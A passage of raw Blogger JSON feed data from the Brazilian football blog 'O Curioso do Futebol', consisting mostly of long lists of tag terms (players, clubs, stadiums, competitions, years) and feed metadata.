Victorino"},{"term":"Waldir Cardoso Lêbrego"},{"term":"Walid Regragui"},{"term":"Walison Maia"},{"term":"Walisson Nem"},{"term":"Wallace Gomes"},{"term":"Wallace Pernambucano"},{"term":"Wallace Silva"},{"term":"Wallacy"},{"term":"Wallacy Vitor"},{"term":"Walt Disney"},{"term":"Walter Abrahão"},{"term":"Walter Casagrande"},{"term":"Walter Domínguez"},{"term":"Walter Ibañez"},{"term":"Walter Montillo"},{"term":"Walter Paneque Neto"},{"term":"Walter Samuel"},{"term":"Walter Zenga"},{"term":"Walter Zum-Zum"},{"term":"Wamberto"},{"term":"Wanchope"},{"term":"Wanderers FC Artigas"},{"term":"Wanderers FC Londres"},{"term":"Wanderers Grounds"},{"term":"Wanderson"},{"term":"Wanderson de Paula Sabino"},{"term":"Wandinho"},{"term":"Wandson"},{"term":"Warley Jr"},{"term":"Warley Jr."},{"term":"Warlison Coutinho"},{"term":"Warner Discovery"},{"term":"Waschington"},{"term":"Watford"},{"term":"WebTV"},{"term":"Weberty Cruz"},{"term":"Weberty Silva"},{"term":"Webinar"},{"term":"Weligton Oliveira"},{"term":"Welington"},{"term":"Welinton Silva"},{"term":"Welinton Torrão"},{"term":"Wellington Alves"},{"term":"Wellington Dias"},{"term":"Wellington Elias"},{"term":"Wellington Paulista"},{"term":"Wellington Regional Stadium"},{"term":"Wellington Santana"},{"term":"Wellington Simão"},{"term":"Wellinton"},{"term":"Welton Júnior"},{"term":"Wembley Stadium"},{"term":"Wendel Nery"},{"term":"Wendell Lira"},{"term":"Wendell Péricles"},{"term":"Wendrick"},{"term":"Wenger"},{"term":"Werder Bremen. Júnior Baiano"},{"term":"Wescley"},{"term":"Weslen"},{"term":"Wesley Di Maria"},{"term":"Wesley Pomba"},{"term":"Wesley Santos"},{"term":"Weslley Pereira"},{"term":"West Bromwich Albion"},{"term":"Westerloo"},{"term":"Weverton"},{"term":"Whalacy"},{"term":"Whalacy Ermeliano"},{"term":"White City"},{"term":"Whites"},{"term":"Whitmore"},{"term":"Wilber Oliveira"},{"term":"Wilian Lira"},{"term":"Willan Oliveira"},{"term":"Willem II"},{"term":"Willem III"},{"term":"William Alves"},{"term":"William Barbio"},{"term":"William Batista"},{"term":"William Cavalheiro Ribeiro"},{"term":"William Gomes"},{"term":"William Marcílio"},{"term":"William Marílio"},{"term":"William Medina"},{"term":"William Thomas"},{"term":"William Thuram"},{"term":"William de Souza"},{"term":"Williams Bahia"},{"term":"Williams Martínez"},{"term":"Willian Barbosa"},{"term":"Willian Formiga"},{"term":"Willian Machado"},{"term":"Willian Maranhão"},{"term":"Willian Monteiro"},{"term":"Willian Simões"},{"term":"Willy Caballero"},{"term":"Willy Van de Kerkhof"},{"term":"Willyan Barbosa"},{"term":"Wilmar Jordan"},{"term":"Wilsinho"},{"term":"Wilson Buzzone"},{"term":"Wilson Junior"},{"term":"Wilson Matos"},{"term":"Wilson Mattos"},{"term":"Wiltord"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winkel Sport B"},{"term":"Wisney"},{"term":"Wladimir Hernandez"},{"term":"Wladimir Matos"},{"term":"Wladimir Mattos"},{"term":"Wolves"},{"term":"Women's Champions League"},{"term":"World Poker Tour"},{"term":"World Sports Photography Awards"},{"term":"Wrexham FC"},{"term":"Wuhan FC"},{"term":"Wydad"},{"term":"XPEX Soccer"},{"term":"XV Uber"},{"term":"XV de Indaiatuba"},{"term":"XV de Piraciaba"},{"term":"XV de Piracicaba Copa Paulista"},{"term":"Xabi Alonso"},{"term":"Xadrez"},{"term":"Xande"},{"term":"Xandy"},{"term":"Xanxerê"},{"term":"Xavi"},{"term":"Xavier"},{"term":"Xeneizies"},{"term":"Xenofobia"},{"term":"Xeque"},{"term":"Xi Măng Hải Phòng"},{"term":"Xilú"},{"term":"Yago"},{"term":"Yago Moura"},{"term":"Yago Pikachu"},{"term":"Yamada"},{"term":"Yamila Rodríguez"},{"term":"Yan Feres"},{"term":"Yan Henrique"},{"term":"Yan Lukinhas"},{"term":"Yan Mosquera"},{"term":"Yanina Gaitan"},{"term":"Yanina Gaitán"},{"term":"Yann Rolim"},{"term":"Yaya"},{"term":"Yaya Banhoro"},{"term":"Yaya Sanogo"},{"term":"Yeferson Quintana"},{"term":"Ygor"},{"term":"Ygor Oliveira"},{"term":"Ykkönen"},{"term":"Ymer Abili"},{"term":"Yobo Gomez"},{"term":"Yohan Marcellus"},{"term":"Yokohama F Marinos"},{"term":"Yokohama FC"},{"term":"Yokohama Flügels"},{"term":"Yoshikatsu Kawaguchi"},{"term":"Young"},{"term":"Young Moraes"},{"term":"Youri Djorkaeff"},{"term":"Ypiranga de Erechim Ypiranga FC"},{"term":"Ypiranga-AP"},{"term":"Ypiranga-SP"},{"term":"Ypirianga de Erechim"},{"term":"Ytalo"},{"term":"Ytalo Daniel"},{"term":"Yuan"},{"term":"Yunnan Yukun FC"},{"term":"Yuracán de Itajubá"},{"term":"Yuri Fazollo de Paula"},{"term":"Yuri Ferraz"},{"term":"Yuri Kelven"},{"term":"Yuri Mamute"},{"term":"Yuri Martins"},{"term":"Yuri Ribeiro"},{"term":"Yuri Silva"},{"term":"Yustrich"},{"term":"Yuti Kevem"},{"term":"Zacarias"},{"term":"Zague"},{"term":"Zagueio"},{"term":"Zagueiro Saída"},{"term":"Zagueiro-Artilheiro"},{"term":"Zagueiros"},{"term":"Zaguerio"},{"term":"Zaguinho"},{"term":"Zaire"},{"term":"Zakho"},{"term":"Zaki Anwari"},{"term":"Zalayeya"},{"term":"Zaluar"},{"term":"Zamalek"},{"term":"Zambiasi"},{"term":"Zanella"},{"term":"Zapping"},{"term":"Zayu"},{"term":"Zebbug Ranger"},{"term":"Zebbug Rangers"},{"term":"Zeljznicar"},{"term":"Zenden"},{"term":"Zenit São Peterburgo"},{"term":"Zerado"},{"term":"Zerão"},{"term":"Zheijiang FC"},{"term":"Zhejiang"},{"term":"Zhejiang FC"},{"term":"Zhuzai Hengin Football"},{"term":"Zinza"},{"term":"Zinza FC"},{"term":"Zinzane"},{"term":"Znicz Pruszków"},{"term":"Zoca"},{"term":"Zulia"},{"term":"ZulãoSérie A2"},{"term":"Zurdo"},{"term":"Zé Arnaldo"},{"term":"Zé Augusto"},{"term":"Zé Carioca"},{"term":"Zé Carlos Serrão"},{"term":"Zé Dassilva"},{"term":"Zé Delivery"},{"term":"Zé Eduardo"},{"term":"Zé Gatinha"},{"term":"Zé Humberto"},{"term":"Zé Lúcio"},{"term":"Zé Marcelo"},{"term":"Zé Teodoro"},{"term":"Zé da Galera"},{"term":"Zé do Amendoim"},{"term":"a Brasil"},{"term":"araguai"},{"term":"as"},{"term":"caré"},{"term":"erica"},{"term":"filhos"},{"term":"jogando"},{"term":"juntos"},{"term":"no Texas."},{"term":"ogo de Ida"},{"term":"~dibradoras"},{"term":"À Procura de Eric"},{"term":"Ágatha Basilio"},{"term":"Água Branca"},{"term":"Água do Vale"},{"term":"Águia Guerreira"},{"term":"Águia da Central"},{"term":"Águiacast"},{"term":"Águilas"},{"term":"Álbum de Figurinhas"},{"term":"Álvaro"},{"term":"Álvaro Acevedo"},{"term":"Álvaro Prieto"},{"term":"Ángel Aguayo"},{"term":"Áquila"},{"term":"Árabes"},{"term":"Árbiro"},{"term":"Árbito de Vídeo"},{"term":"Árbitras"},{"term":"Área"},{"term":"Átis Monteiro"},{"term":"Áudio"},{"term":"Áureo Carneio Fortuna"},{"term":"Ávalos"},{"term":"Ávila"},{"term":"Ânderson Lima"},{"term":"Ânderson Polga"},{"term":"Ângelo Gabriel"},{"term":"Ãrábia Saudita"},{"term":"Écio Pasca"},{"term":"Éder"},{"term":"Éder Taques"},{"term":"Édson Araújo"},{"term":"Édson Bala"},{"term":"Édson Bastos"},{"term":"Édson Pelé"},{"term":"Élcio Mendonça"},{"term":"Élio Sizenando"},{"term":"Émerson Nike"},{"term":"Émerson Ávila"},{"term":"Émile Mpenza"},{"term":"Éric Abidal"},{"term":"Érick Varão"},{"term":"Érico Júnior"},{"term":"Éverton"},{"term":"Éverton Brito"},{"term":"Ênio Oliveira"},{"term":"Ícaro"},{"term":"Ídolo."},{"term":"Índio Capilé"},{"term":"Índio Caílé"},{"term":"Índio GRU"},{"term":"Índio da Metropolitana"},{"term":"Índio do ABC"},{"term":"Ítalo Carvalho"},{"term":"Ítalo Melo"},{"term":"Ítalo Moreira"},{"term":"Ítalo Pardal"},{"term":"Ítalo Souza"},{"term":"Ñañas"},{"term":"Órteman"},{"term":"Óscar Aguirregaray"},{"term":"Última"},{"term":"Última Disputa"},{"term":"Última Vaga"},{"term":"Últimas Rodadas"},{"term":"Último Título"},{"term":"Único Madre de Ciudades"},{"term":"Ślęza Wrocław"},{"term":"Сініцин Нікіта"}],"title":{"type":"text","$t":"O Curioso do Futebol"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ocuriosodofutebol.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/summary\/-\/Copinha?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/search\/label\/Copinha"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"O Curioso do Futebol"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07377567691281444778"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"595"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/feeds/posts/summary/-/Copinha?alt=json-in-script&orderby=updated&start-index=343&max-results=3&callback=showRelatedPost
body_size: 117418
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-212211772972300255"},"updated":{"$t":"2026-01-18T15:26:43.490-03:00"},"category":[{"term":"Campeonatos"},{"term":"Campeonato Paulista"},{"term":"Jogos"},{"term":"Campeonato Brasileiro"},{"term":"História"},{"term":"Base"},{"term":"2023"},{"term":"2022"},{"term":"2024"},{"term":"2025"},{"term":"Atacante"},{"term":"Santos FC"},{"term":"2021"},{"term":"Futebol Feminino"},{"term":"Treinador"},{"term":"Sub-20"},{"term":"Segunda Divisão"},{"term":"Peixe"},{"term":"Série A2"},{"term":"2020"},{"term":"Meia"},{"term":"Zagueiro"},{"term":"Sub-17"},{"term":"2019"},{"term":"Final"},{"term":"Série D"},{"term":"Copa do Mundo"},{"term":"Série A1"},{"term":"Seleção Brasileira"},{"term":"Série B"},{"term":"Volante"},{"term":"Brasil"},{"term":"Série A"},{"term":"Copa Paulista"},{"term":"Decisão"},{"term":"Série A3"},{"term":"Bezinha"},{"term":"Corinthians"},{"term":"Portuguesa Santista"},{"term":"Goleiro"},{"term":"Quartas de final"},{"term":"Tigre"},{"term":"São Paulo"},{"term":"Santos"},{"term":"Campeão"},{"term":"Briosa"},{"term":"Palmeiras"},{"term":"Jogadores"},{"term":"Série C"},{"term":"São Paulo FC"},{"term":"Semifinal"},{"term":"Jabaquara"},{"term":"2018"},{"term":"Sub-15"},{"term":"Opinião"},{"term":"Campeonato Carioca"},{"term":"Copa do Brasil"},{"term":"Copa São Paulo"},{"term":"Jabuca"},{"term":"Cultura"},{"term":"Copinha"},{"term":"2026"},{"term":"Série A-2"},{"term":"Tricolor"},{"term":"Timão"},{"term":"Flamengo"},{"term":"Portuguesa"},{"term":"Verdão"},{"term":"Sereias da Vila"},{"term":"Lateral Esquerdo"},{"term":"Segunda Fase"},{"term":"Semifinais"},{"term":"Lusa"},{"term":"Artigo"},{"term":"Luto"},{"term":"Morte"},{"term":"EC São Bernardo"},{"term":"Lateral Direito"},{"term":"Campeonato Catarinense"},{"term":"Copa Libertadores"},{"term":"Leão da Caneleira"},{"term":"2017"},{"term":"Ferroviária"},{"term":"Rio de Janeiro"},{"term":"Vila Belmiro"},{"term":"Campeonato Mineiro"},{"term":"São Bernardo FC"},{"term":"Acesso"},{"term":"Jogo de Volta"},{"term":"Título"},{"term":"Portuguesa de Desportos"},{"term":"Jogo de Ida"},{"term":"Azulão"},{"term":"Saída"},{"term":"Galo"},{"term":"Coronavírus"},{"term":"Libertadores"},{"term":"Série A-3"},{"term":"Grêmio"},{"term":"Argentina"},{"term":"AD São Caetano"},{"term":"Internacional"},{"term":"Cachorrão"},{"term":"Tabela"},{"term":"Juventus"},{"term":"Anos 90"},{"term":"Fluminense"},{"term":"Série A-1"},{"term":"Estados Unidos"},{"term":"COVID-19"},{"term":"Pandemia"},{"term":"Atlético Mineiro"},{"term":"Botafogo"},{"term":"Campeonato Paranaense"},{"term":"2016"},{"term":"Leão"},{"term":"Paulistão"},{"term":"Vasco"},{"term":"Quarentena"},{"term":"Vasco da Gama"},{"term":"Ponte Preta"},{"term":"Moleque Travesso"},{"term":"EC Santo André"},{"term":"Oitavas de final"},{"term":"Água Santa"},{"term":"Rubro Negro"},{"term":"Grupos"},{"term":"Série A4"},{"term":"Futebol Europeu"},{"term":"Lateral"},{"term":"Mauaense"},{"term":"União Mogi"},{"term":"Cruzeiro"},{"term":"Copa América"},{"term":"XV de Piracicaba"},{"term":"Guarani"},{"term":"Netuno"},{"term":"Campeonato Gaúcho"},{"term":"Sub-13"},{"term":"Primeira Fase"},{"term":"Ramalhão"},{"term":"Futebol Italiano"},{"term":"São José EC"},{"term":"Inter de Limeira"},{"term":"Estádio Ulrico Mursa"},{"term":"Sorteio"},{"term":"Sub-11"},{"term":"Alvinegro Praiano"},{"term":"Colômbia"},{"term":"Locomotiva"},{"term":"Uruguai"},{"term":"Brasileirão"},{"term":"Tricolor Paulista"},{"term":"Nacional-SP"},{"term":"Águia do Vale"},{"term":"Anos 2000"},{"term":"Japão"},{"term":"Nhô Quim"},{"term":"Terceira Fase"},{"term":"Flamengo de Guarulhos"},{"term":"Amistoso"},{"term":"São Bernardo do Campo"},{"term":"Fantasma"},{"term":"Campeonato Goiano"},{"term":"Bugre"},{"term":"Copa São Paulo de Juniores"},{"term":"Noroeste"},{"term":"Avaí"},{"term":"Crônica"},{"term":"Colorado"},{"term":"França"},{"term":"Mauá FC"},{"term":"Red Bull Bragantino"},{"term":"1998"},{"term":"Macaca"},{"term":"Oeste FC"},{"term":"Novorizontino"},{"term":"Confrontos"},{"term":"Meia Atacante"},{"term":"Paulista Cup"},{"term":"Ituano"},{"term":"Lula Terras"},{"term":"Sub-23"},{"term":"Inter"},{"term":"Rubrão"},{"term":"CBF"},{"term":"Oeste"},{"term":"Raposa"},{"term":"2002"},{"term":"Corvo"},{"term":"EC Taubaté"},{"term":"Seleção Argentina"},{"term":"Athletico Paranaense"},{"term":"Início"},{"term":"Criciúma EC"},{"term":"Maracanã"},{"term":"Presidente"},{"term":"1999"},{"term":"Usac"},{"term":"Copa Ouro"},{"term":"Norusca"},{"term":"Osasco Audax"},{"term":"Chile"},{"term":"Copa do Nordeste"},{"term":"1996"},{"term":"Campeonato Português"},{"term":"Entrevista"},{"term":"Portugal"},{"term":"Campeonato Sul-Americano"},{"term":"Imortal Tricolor"},{"term":"MAC"},{"term":"Massa Bruta"},{"term":"Equador"},{"term":"Estreia"},{"term":"Paraguai"},{"term":"Pelé"},{"term":"1997"},{"term":"Coritiba"},{"term":"Mirassol FC"},{"term":"Campeonato Pernambucano"},{"term":"Primeiro Jogo"},{"term":"Futebol Espanhol"},{"term":"APF"},{"term":"Futebol Português"},{"term":"2001"},{"term":"Centroavante"},{"term":"Naça"},{"term":"Anos 80"},{"term":"Arena Barueri"},{"term":"Jogos Olímpicos"},{"term":"Leão da Ilha"},{"term":"Nacional"},{"term":"1994"},{"term":"Campeonato Italiano"},{"term":"Copa Sul-Americana"},{"term":"Elefante"},{"term":"Barueri"},{"term":"México"},{"term":"Paysandu"},{"term":"2000"},{"term":"Associação Paulista de Futebol"},{"term":"Contratação"},{"term":"Futebol Inglês"},{"term":"Qatar 2022"},{"term":"EC Água Santa"},{"term":"América Mineiro"},{"term":"Juniores"},{"term":"Santo André"},{"term":"União Suzano AC"},{"term":"Futebol Brasileiro"},{"term":"Ska Brasil"},{"term":"Coelho"},{"term":"Futebol Argentino"},{"term":"Pantera"},{"term":"Resumo"},{"term":"Canindé"},{"term":"Guarulhos"},{"term":"Mecão"},{"term":"Sub-14"},{"term":"Eliminatórias"},{"term":"Espanha"},{"term":"Coxa Branca"},{"term":"Ceará SC"},{"term":"Fortaleza EC"},{"term":"Furacão"},{"term":"Mauá"},{"term":"EC São Bento"},{"term":"Rua Javari"},{"term":"Avaí FC"},{"term":"Leão da Paulista"},{"term":"Marília AC"},{"term":"Pacaembu"},{"term":"Sport"},{"term":"Alemanha"},{"term":"Remo"},{"term":"Vila Nova FC"},{"term":"EC Bahia"},{"term":"FC Ska Brasil"},{"term":"Futebol Paulista"},{"term":"1995"},{"term":"Futebol"},{"term":"Futebol Masculino"},{"term":"Guerreiras Grenás"},{"term":"Internacional de Limeira"},{"term":"Rússia"},{"term":"Atlético Goianiense"},{"term":"Módulo II"},{"term":"Estádio Primeiro de Maio"},{"term":"Dragão"},{"term":"Gigante da Colina"},{"term":"Retorno"},{"term":"Bentão"},{"term":"Estádio Bruno José Daniel"},{"term":"Estádio Espanha"},{"term":"Itália"},{"term":"EC Primavera"},{"term":"CT Rei Pelé"},{"term":"Estádio Pedro Benedetti"},{"term":"Mogi das Cruzes"},{"term":"Paulista de Jundiaí"},{"term":"Estádio Nicolau Alayon"},{"term":"Araraquara"},{"term":"Estrela Solitária"},{"term":"Inglaterra"},{"term":"AD Guarulhos"},{"term":"Botafogo de Ribeirão Preto"},{"term":"Papão da Curuzu"},{"term":"1993"},{"term":"Chapecoense"},{"term":"Copa Verde"},{"term":"CRB"},{"term":"Televisão"},{"term":"Audax"},{"term":"Belo Horizonte"},{"term":"Figueirense"},{"term":"Maringá FC"},{"term":"Peru"},{"term":"Seleção Uruguaia"},{"term":"Conmebol"},{"term":"Copa Santa Catarina"},{"term":"Bernô"},{"term":"Serpente do Tietê"},{"term":"Comercial"},{"term":"Grêmio Prudente"},{"term":"Divisão de Acesso"},{"term":"Módulo I"},{"term":"Primeira Rodada"},{"term":"Real Madrid"},{"term":"Vozão"},{"term":"America-RJ"},{"term":"Arábia Saudita"},{"term":"FPF"},{"term":"J-League"},{"term":"Mundial de Clubes"},{"term":"Premier League"},{"term":"Campeonato Paraense"},{"term":"Desportivo Brasil"},{"term":"Campeonato Inglês"},{"term":"Estádio Antônio Soares de Oliveira"},{"term":"Sport Recife"},{"term":"Campeonato Espanhol"},{"term":"Treinadores"},{"term":"Anos 70"},{"term":"Preparação"},{"term":"1990"},{"term":"Clube do Remo"},{"term":"Nacional AC"},{"term":"Sub-12"},{"term":"São José dos Campos"},{"term":"Aspirantes"},{"term":"Bafo"},{"term":"Cuiabá EC"},{"term":"Estádio Martins Pereira"},{"term":"Javali"},{"term":"Vila Nova"},{"term":"Manthiqueira"},{"term":"Índio do ABC"},{"term":"Arena Fonte Luminosa"},{"term":"Fifa"},{"term":"Juventude"},{"term":"Venezuela"},{"term":"Campeonato Baiano"},{"term":"Regulamento"},{"term":"Segunda Rodada"},{"term":"Série B1"},{"term":"Tubarão"},{"term":"Campeonato Uruguaio"},{"term":"Fortaleza"},{"term":"1989"},{"term":"1992"},{"term":"Coreia do Sul"},{"term":"Grená"},{"term":"SER Caxias"},{"term":"Campinas"},{"term":"Diadema"},{"term":"Suzano"},{"term":"Estádio José Liberatti"},{"term":"Seleção Colombiana"},{"term":"Terceira Divisão"},{"term":"Burro da Central"},{"term":"Estádio Anacleto Campanella"},{"term":"Galo de Itu"},{"term":"Morumbi"},{"term":"Osasco"},{"term":"1991"},{"term":"Mosqueteiras"},{"term":"Porto Alegre"},{"term":"Estádio Nogueirão"},{"term":"Monte Azul"},{"term":"Velo Clube"},{"term":"EC Vitória"},{"term":"Figueira"},{"term":"Fogão"},{"term":"1 ano"},{"term":"Atlético Mogi"},{"term":"Boca Juniors"},{"term":"Campeonato Alagoano"},{"term":"Capivariano"},{"term":"Futebol Japonês"},{"term":"Jogos de Ida"},{"term":"Londrina EC"},{"term":"São Caetano do Sul"},{"term":"Touro"},{"term":"Bangu"},{"term":"Barcelona Capela"},{"term":"Futebol Alemão"},{"term":"Galo da Praia"},{"term":"Rio Branco EC"},{"term":"Campeonato Maranhense"},{"term":"Coluna Europeia"},{"term":"La Liga"},{"term":"Portuguesa Carioca"},{"term":"Rebaixamento"},{"term":"Rio Claro FC"},{"term":"Santana de Parnaíba"},{"term":"1988"},{"term":"America"},{"term":"Atlético Real Cubatense"},{"term":"Campeonato Amazonense"},{"term":"Especial"},{"term":"Santa Cruz"},{"term":"Técnico"},{"term":"Campeonato Cearense"},{"term":"Amazonas FC"},{"term":"Holanda"},{"term":"Internazionale"},{"term":"Mini-Guia"},{"term":"Sampaio Corrêa"},{"term":"Sub-16"},{"term":"Última Rodada"},{"term":"1986"},{"term":"Arbitragem"},{"term":"Bolívia"},{"term":"CSA"},{"term":"Copa do Mundo de Clubes"},{"term":"Estádio Francisco Marques Figueira"},{"term":"XV de Jaú"},{"term":"Convocação"},{"term":"Marília"},{"term":"Seleção Inglesa"},{"term":"Estádio Gabriel Marques da Silva"},{"term":"Jacaré"},{"term":"Livro"},{"term":"Sub-18"},{"term":"Supercopa do Brasil"},{"term":"São Caetano"},{"term":"2003"},{"term":"Austrália"},{"term":"Campeonato Candango"},{"term":"Chape"},{"term":"Conselho Técnico"},{"term":"Seleção Francesa"},{"term":"2014"},{"term":"Brasília"},{"term":"Dourado"},{"term":"Manipulação de Resultados"},{"term":"Paraná Clube"},{"term":"Terceira Rodada"},{"term":"Campeonato Argentino"},{"term":"Lusa Carioca"},{"term":"MLS"},{"term":"Rússia 2018"},{"term":"Salvador"},{"term":"América de Natal"},{"term":"Futebol Uruguaio"},{"term":"Tailândia"},{"term":"Eurocopa"},{"term":"Goiás EC"},{"term":"Joinville EC"},{"term":"Major League Soccer"},{"term":"Barra FC"},{"term":"Ecus"},{"term":"Futebol Francês"},{"term":"Lobo"},{"term":"Onça Pintada"},{"term":"Vitória"},{"term":"Joseense"},{"term":"Linense"},{"term":"Mirassol"},{"term":"Tóquio 2020"},{"term":"1987"},{"term":"Allianz Parque"},{"term":"Atlético Paranaense"},{"term":"Rio Claro"},{"term":"Cobra Coral"},{"term":"Documentário"},{"term":"Renovação"},{"term":"SC Atibaia"},{"term":"Voltaço"},{"term":"artilheiro"},{"term":"Campeões"},{"term":"Emirados Árabes Unidos"},{"term":"Náutico"},{"term":"2004"},{"term":"AMA"},{"term":"Bahia"},{"term":"Quarta Rodada"},{"term":"Seleção Chilena"},{"term":"Série B2"},{"term":"Bolívia Querida"},{"term":"Curitiba"},{"term":"DB"},{"term":"Ferroviário"},{"term":"Liverpool"},{"term":"Manaus"},{"term":"Mauá Futebol"},{"term":"Profissional"},{"term":"River Plate"},{"term":"Sorocaba"},{"term":"Taubaté"},{"term":"Campeonato Paraibano"},{"term":"Guarulhos GRU"},{"term":"Leão da Barra"},{"term":"Marrocos"},{"term":"Turquia"},{"term":"ABC FC"},{"term":"EC União Suzano"},{"term":"Laranja Mecânica"},{"term":"Primavera"},{"term":"1982"},{"term":"Brusque FC"},{"term":"CAV"},{"term":"Copa Rio"},{"term":"Galo da Japi"},{"term":"Jogador"},{"term":"Matonense"},{"term":"Real Cubatense"},{"term":"Seleção Paraguaia"},{"term":"Taça Paulista"},{"term":"Votuporanguense"},{"term":"Bragantino"},{"term":"Bruscão"},{"term":"Campeonato Potiguar"},{"term":"Campeonato Sergipano"},{"term":"Campeonato Sul-Mato-Grossense"},{"term":"Paulista FC"},{"term":"Quinta Rodada"},{"term":"Rio Preto"},{"term":"Suécia"},{"term":"Campeonato Capixaba"},{"term":"Campeonato Francês"},{"term":"Clubes"},{"term":"Costa Rica"},{"term":"Jogos de Volta"},{"term":"Parque São Jorge"},{"term":"Rádio"},{"term":"Acidente"},{"term":"Anderson Lopes"},{"term":"Anos 60"},{"term":"Athletic Club"},{"term":"Bragança Paulista"},{"term":"Colorado Caieiras"},{"term":"Defensor"},{"term":"Grêmio São-Carlense"},{"term":"Rei do Futebol"},{"term":"Bundesliga"},{"term":"Galo Azul"},{"term":"Mengão"},{"term":"Nova Zelândia"},{"term":"Seleção Alemã"},{"term":"Campeonato Tocantinense"},{"term":"Elder Campos"},{"term":"Gurias Coloradas"},{"term":"Indonésia"},{"term":"Operário Ferroviário"},{"term":"Paralisação"},{"term":"Ribeirão Preto"},{"term":"SAF"},{"term":"Tigre do Vale"},{"term":"Transmissão"},{"term":"Tricolor de Aço"},{"term":"VAR"},{"term":"1970"},{"term":"Gol"},{"term":"Grêmio Mauaense"},{"term":"Jogos Pan-Americanos"},{"term":"Marcílio Dias"},{"term":"Papo"},{"term":"Red Bull Brasil"},{"term":"Volta Redonda"},{"term":"Volta Redonda FC"},{"term":"Aparecidense"},{"term":"Athletic"},{"term":"CA Diadema"},{"term":"Estádio Distrital do Inamar"},{"term":"Futebol Carioca"},{"term":"Itapirense"},{"term":"JEC"},{"term":"Olimpíadas"},{"term":"Outros Esportes"},{"term":"Racismo"},{"term":"Sertãozinho FC"},{"term":"Apostas"},{"term":"Barcelona"},{"term":"Campeonato"},{"term":"Cruzmaltino"},{"term":"Goiânia"},{"term":"Manaus FC"},{"term":"São Carlos"},{"term":"1978"},{"term":"1985"},{"term":"49 Anos"},{"term":"Apresentação"},{"term":"BEC"},{"term":"Campeonato Piauiense"},{"term":"Campeonato Turco"},{"term":"Canadá"},{"term":"Diego Jussani"},{"term":"EC Juventude"},{"term":"Estádio Moisés Lucarelli"},{"term":"Federação Paulista de Futebol"},{"term":"Gralha Azul"},{"term":"Guaratinguetá"},{"term":"Homenagem"},{"term":"Ligue 1"},{"term":"Neo Química Arena"},{"term":"Piracicaba"},{"term":"Seleção Equatoriana"},{"term":"Seleção Italiana"},{"term":"Treinadora"},{"term":"União Barbarense"},{"term":"Campeã"},{"term":"Categorias de Base"},{"term":"Cinema"},{"term":"Desistência"},{"term":"Meio Campista"},{"term":"Seleção Mexicana"},{"term":"União São João"},{"term":"Despedida"},{"term":"Primeiro Gol"},{"term":"Reds"},{"term":"Calendário"},{"term":"Esmeraldino"},{"term":"Estádio Nabi Abi Chedid"},{"term":"Ferrão"},{"term":"Francana"},{"term":"Galo Vermelho"},{"term":"Recife"},{"term":"Retrô FC"},{"term":"Seleção Japonesa"},{"term":"Tombense"},{"term":"Uefa"},{"term":"1981"},{"term":"Brusque"},{"term":"CA Taquaritinga"},{"term":"Comercial FC"},{"term":"Limeira"},{"term":"Patric"},{"term":"Rubro-negro"},{"term":"Seleção Holandesa"},{"term":"Seleção Peruana"},{"term":"Tabela Detalhada"},{"term":"Alvirrubro"},{"term":"Atlético Monte Azul"},{"term":"Bélgica"},{"term":"CAT"},{"term":"Catar"},{"term":"Copa SC"},{"term":"Estádio Jayme Cintra"},{"term":"Milan"},{"term":"Seleção Espanhola"},{"term":"Volta"},{"term":"Adriano Piemonte"},{"term":"Belém"},{"term":"Botafogo-PB"},{"term":"EC São José"},{"term":"Estádio 1º de Maio"},{"term":"Falcão"},{"term":"Fase Preliminar"},{"term":"Liverpool FC"},{"term":"Manchester United"},{"term":"Tricolor do Pici"},{"term":"Veterana"},{"term":"Burrão da Central"},{"term":"Executivo de Futebol"},{"term":"Inter de Milão"},{"term":"João Pedro"},{"term":"Liga de Futebol Paulista"},{"term":"Marquinhos Pedroso"},{"term":"Peñarol"},{"term":"Pré-Temporada"},{"term":"Quito"},{"term":"Reunião"},{"term":"SEMA"},{"term":"Timbu"},{"term":"50 Anos"},{"term":"ABC"},{"term":"AD Confiança"},{"term":"Benfica"},{"term":"Bicampeão"},{"term":"Brasiliense"},{"term":"Campeonato Mato-Grossense"},{"term":"Ceará"},{"term":"Ibrachina FC"},{"term":"Indaiatuba"},{"term":"Jenison"},{"term":"Jundiaí"},{"term":"Renan Oliveira"},{"term":"Seleção Venezuelana"},{"term":"Bulgária"},{"term":"Campeoantos"},{"term":"Champions League"},{"term":"Inter de Bebedouro"},{"term":"Pré-Olímpico"},{"term":"Seleção Boliviana"},{"term":"Sexta Rodada"},{"term":"Suspensão"},{"term":"Árbitro"},{"term":"1977"},{"term":"Acessos"},{"term":"Capitão"},{"term":"Carcará"},{"term":"Catanduva FC"},{"term":"Cianorte FC"},{"term":"Cotia"},{"term":"Cuiabá"},{"term":"Estádio Barão de Serra Negra"},{"term":"Floresta EC"},{"term":"Jorge Castilho"},{"term":"Maradona"},{"term":"Maranhão AC"},{"term":"Público"},{"term":"Robinho"},{"term":"São José"},{"term":"Tanabi EC"},{"term":"1984"},{"term":"55 anos"},{"term":"Belo"},{"term":"Campeonato Brasiliense"},{"term":"Falecimento"},{"term":"Ferroviário AC"},{"term":"Kindermann"},{"term":"Maricá FC"},{"term":"Napoli"},{"term":"Nova Iguaçu"},{"term":"Penapolense"},{"term":"Ramon"},{"term":"São 